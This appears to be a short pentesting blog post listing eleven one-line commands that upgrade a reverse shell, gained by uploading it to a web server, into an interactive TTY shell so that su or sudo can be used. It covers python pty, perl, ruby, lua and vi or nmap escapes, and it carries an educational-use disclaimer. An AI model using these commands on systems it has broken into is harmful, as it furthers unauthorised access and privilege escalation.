There are several commands and things you can’t do if you have a non-tty-shell. This can occur if you upload reverse shells to a web server, resulting in a shell that is created by the user www-data or a user with a similar name.
As a result, you cannot use su or sudo, for instance, without a tty-shell. If you are able to obtain a root password but are unable to utilise it, this might be frustrating.

Below are a few commands which can help you to have an interactive TTY shell:
1.) python -c 'import pty; pty.spawn("/bin/sh")'
2.) echo os.system('/bin/bash')
3.) /bin/sh -i
4.) perl —e 'exec "/bin/sh";'
5.) perl: exec "/bin/sh";
6.) ruby: exec "/bin/sh"
7.) lua: os.execute('/bin/sh')
8.)(From within IRB) - exec "/bin/sh"
9.)(From within vi) - :!bash
10.)(From within vi) - :set shell=/bin/bash:shell
11.)(From within nmap) - !shSource: netsec.ws
This is for pure educational & informational purpose. Only use these techniques where allowed or you have permission to do so.

 Subnet Mask Reference Table
Subnet Mask Reference Table